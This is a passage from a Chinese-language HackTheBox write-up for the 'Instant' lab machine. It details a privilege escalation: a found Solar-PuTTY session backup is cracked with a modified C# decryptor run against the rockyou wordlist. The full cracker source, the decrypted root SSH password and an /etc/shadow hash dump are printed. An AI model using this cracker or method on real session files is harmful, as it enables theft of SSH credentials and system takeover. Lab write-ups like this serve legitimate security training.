

結果還真成功了,複製下來用 notepad ++ 簡單替換后,嘗試使用這個 key ,就得到了user:

Root



跑了一下 linpeas,看到 /opt 裏面有東西,一般這個文件夾裏面是空的

裏面是 sessions-backup.dat 文件,於是我嘗試base64解碼,得到一堆亂碼,



然後我就在windows的vm上下了一個一樣的軟件導入看看:

結果需要密碼,也就是說現在的目標是如何破解密碼。



於是就去谷歌搜索下:

給了兩個鏈接:



在正常的軟件設計裏面,由於安全性的問題,一般密碼是不會在應用程序中展示的,

換句話說就是你在一些軟件上記住了ssh的密碼,軟件允許你連接ssh,但不會告訴你原本你輸入的密碼是什麽。

所以在第一篇文章裏面,提出了兩個方法:

- 第一個方法是使用ssh蜜罐,然後儅軟件連接到ssh的蜜罐后,并不會驗證原本服務器的簽名,所以可以修改目的地的ip地址,使用ssh蜜罐就可以截取到ssh原本的賬號密碼。

- 第二個方法就是直接逆向程序,開發一個解密軟件。



Bruteforce Solar Putty password



還好作者給了一個解密的軟件,可以下載這個軟件玩玩看,隨便輸入一些錯誤的密碼後,出現了異常:

既然解密算法可以正確的識別是不是解密成功,利用異常處理,再套一個字典,就可以做成破解器:

修改後的程序源碼:

using System;

using System.Linq;

using System.Text;

using System.IO;

using System.Security.Cryptography;

using Newtonsoft.Json;

namespace SolarPuttyDecrypt

{

class Program

{

static void Main(string[] args)

{

string CurrDir = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);

using (StreamReader reader = new StreamReader("rockyou.txt"))

{

string line;

while ((line = reader.ReadLine()) != null)

{

// Output the current line (word)

Console.Write("[*] Testing " + line + " ... ");

try

{

DoImport(args[0], line, CurrDir);

Console.WriteLine("Success.");

Console.WriteLine("Password:" + line);

Environment.Exit(1);

}

catch

{

Console.WriteLine("Failed.");

}

}

}

}

static void DoImport(string dialogFileName, string password, string CurrDir)

{

using (FileStream fileStream = new FileStream(dialogFileName, FileMode.Open))

{

using (StreamReader streamReader = new StreamReader(fileStream))

{

string text = streamReader.ReadToEnd();

// 這裏的異常要刪掉,需要讓他强制出現異常

var text2 = (password == null) ? Crypto.Deob(text) : Crypto.Decrypt(password, text);

if (text2 == null)

{

return;

}

var obj = JsonConvert.DeserializeObject(text2);

var f = JsonConvert.SerializeObject(obj, Formatting.Indented);

Console.WriteLine("\n"+f+"\n");

using (StreamWriter outputFile = new StreamWriter(Path.Combine(CurrDir, "SolarPutty_sessions_decrypted.txt")))

outputFile.WriteLine(f);

}

}

}

}

}

internal class Crypto

{

public static string Decrypt(string passPhrase, string cipherText)

{

byte[] array = Convert.FromBase64String(cipherText);

byte[] salt = array.Take(24).ToArray();

byte[] rgbIV = array.Skip(24).Take(24).ToArray();

byte[] array2 = array.Skip(48).Take(array.Length - 48).ToArray();

using (Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, salt, 1000))

{

byte[] bytes = rfc2898DeriveBytes.GetBytes(24);

using (TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider = new TripleDESCryptoServiceProvider())

{

tripleDESCryptoServiceProvider.Mode = CipherMode.CBC;

tripleDESCryptoServiceProvider.Padding = PaddingMode.PKCS7;

using (ICryptoTransform transform = tripleDESCryptoServiceProvider.CreateDecryptor(bytes, rgbIV))

{

using (MemoryStream memoryStream = new MemoryStream(array2))

{

using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Read))

{

byte[] array3 = new byte[array2.Length];

int count = cryptoStream.Read(array3, 0, array3.Length);

memoryStream.Close();

cryptoStream.Close();

return Encoding.UTF8.GetString(array3, 0, count);

}

}

}

}

}

}

public static string Deob(string cipher)

{

byte[] encryptedData = Convert.FromBase64String(cipher);

try

{

byte[] bytes = ProtectedData.Unprotect(encryptedData, null, DataProtectionScope.CurrentUser);

return Encoding.Unicode.GetString(bytes);

}

catch (Exception message)

{

Console.ForegroundColor = ConsoleColor.Red;

Console.WriteLine(message);

Console.ResetColor();

//Environment.Exit(1);

}

return string.Empty;

}

}得到導入的密碼 estrella 和解密后的配置文件内容:

{

"Sessions": [

{

"Id": "066894ee-635c-4578-86d0-d36d4838115b",

"Ip": "10.10.11.37",

"Port": 22,

"ConnectionType": 1,

"SessionName": "Instant",

"Authentication": 0,

"CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",

"AuthenticateScript": "00000000-0000-0000-0000-000000000000",

"LastTimeOpen": "0001-01-01T00:00:00",

"OpenCounter": 1,

"SerialLine": null,

"Speed": 0,

"Color": "#FF176998",

"TelnetConnectionWaitSeconds": 1,

"LoggingEnabled": false,

"RemoteDirectory": ""

}

],

"Credentials": [

{

"Id": "452ed919-530e-419b-b721-da76cbe8ed04",

"CredentialsName": "instant-root",

"Username": "root",

"Password": "12**24nzC!r0c%q12",

"PrivateKeyPath": "",

"Passphrase": "",

"PrivateKeyContent": null

}

],

"AuthScript": [],

"Groups": [],

"Tunnels": [],

"LogsFolderDestination": "C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"

}可以很清楚的看到這裏有個root密碼 12**24nzC!r0c%q12,所以試試看:



就得到了root。

Hashes

root@instant:~# cat /etc/shadow

root:$y$j9T$kbk3gZheVl2NWS6Kg2bYA.$LxNokXrLQvRyfmzXJHiZgzH73o2.Dk6UMGHsyj/Er./:19945:0:99999:7:::

daemon:*:19836:0:99999:7:::

bin:*:19836:0:99999:7:::

sys:*:19836:0:99999:7:::

sync:*:19836:0:99999:7:::

games:*:19836:0:99999:7:::

man:*:19836:0:99999:7:::

lp:*:19836:0:99999:7:::

mail:*:19836:0:99999:7:::

news:*:19836:0:99999:7:::

uucp:*:19836:0:99999:7:::

proxy:*:19836:0:99999:7:::

www-data:*:19836:0:99999:7:::

backup:*:19836:0:99999:7:::

list:*:19836:0:99999:7:::

irc:*:19836:0:99999:7:::

_apt:*:19836:0:99999:7:::

nobody:*:19836:0:99999:7:::

systemd-network:!*:19836::::::

systemd-timesync:!*:19836::::::

dhcpcd:!:19836::::::

messagebus:!:19836::::::

systemd-resolve:!*:19836::::::

pollinate:!:19836::::::

polkitd:!*:19836::::::

usbmux:!:19943::::::

sshd:!:19943::::::

shirohige:$y$j9T$EIEFkB5maGHp2kSFVdu6Q/$7uwKO1Xx2qzjNyqWuNBADn6sCgguYDUX4wfsql9Geq4:19945:0:99999:7:::

_laurel:!:20000::::::Thanks

Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!

感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!

Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!

發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!

Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.

新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。

使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)

Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)

Copyright © 2016-2026 manesec. All rights (include theme) reserved.